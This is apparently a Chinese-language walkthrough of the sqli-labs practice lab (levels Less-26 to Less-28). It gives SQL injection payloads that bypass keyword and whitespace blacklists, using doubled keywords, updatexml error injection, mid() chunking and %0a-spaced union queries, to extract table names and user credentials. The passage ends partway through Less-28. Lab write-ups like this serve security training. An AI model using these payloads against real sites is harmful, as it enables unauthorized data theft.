Loading... # Sqli-labs学习(八) ## Less-26 过滤了注释和空格的注入  看源代码中blacklist进行过滤  看网上很多说window下apache解析url会有问题,使用%2a、%a0啥的没法绕过,所以使用括号进行绕过 当然先判断是单引号闭合 爆数据库名: ~~~sql ?id=1'anandd(updatexml(1,concat(0x7e,database(),0x7e),1))aandnd' ~~~  爆数据表名: ~~~sql ?id=1'anandd(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e),1))aandnd' ~~~  爆数据字段: ~~~sql ?id=1'anandd(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='users')),0x7e),1))aandnd' ~~~  但是发现报错信息超出范围。后半部分无法显示;google后发现可以使用三种方法: * 添加limit限制,此处经过尝试发现空格无法绕过,总是报错 * 使用mid函数,第一个参数为获取的值,第二个参数为起始位的数字,第三个参数为获取多少位字符 * 直接SQLmap 最后采用第二种方法: ~~~sql ?id=1'anandd(updatexml(1,concat(0x7e,mid((select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='users')),33,31),0x7e),1))aandnd' ~~~  爆出id、username、password等字段 爆数据值:(同上,使用mid一点点显示值) ~~~sql ?id=1'anandd(updatexml(1,concat(0x7e,mid((select(group_concat(username,0x7e,passwoorrd))from(users)),1,31),0x7e),1))aandnd' ~~~  【注】:注入点为and后的语句(可通过and后的语句控制整个语句的真假) ## Less-26 过滤了空格和注释的盲注  可以看到id添加了括号,同时不再输出错误(因此没法使用updatexml了) 根据题目提示使用盲注(尝试了%a0、%0b之类的但是怎么也过不去,换成linux系统还是不对,不再尝试了)   比较麻烦,最好写脚本自动化注入(或者直接sqlmap) ## Less-27 过滤union和select 首先发现是单引号闭合且过滤掉了注释符,同时允许部分替代空格(%0a、%0b等) 来看下黑名单过滤掉的内容,可以看到没有之前一下子过滤所有\s(空格、制表符、换行等)的了  法一:报错注入,和Less-26一样,不过没有过率and(方法最简单,注入payload较短)  法二:union联合注入,需要巧妙绕过大小写限制以及空格,同时需要保证整个语句正确 ~~~sql ?id=0'%0auNIon%0aseLecT%0a1,database(),2' ~~~  ~~~sql ?id=0'%0auNIon%0aseLecT%0a1,database(),group_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema='security'%0a' ~~~  ## Less-27a 基于盲注的过滤union和select 和上一题方法一样,不需要什么盲注,改成双引号闭合就可以了  这题之所以说是盲注应该是因为不能基于报错注入(不显示错误原因),但我们直接联合注入正确回显所需信息即可 ## Less-28 基于错误的有括号的单引号字符型,过滤union和select的注入 首先判断闭合符号:单引号 第一个图中加了单引号,出现warning 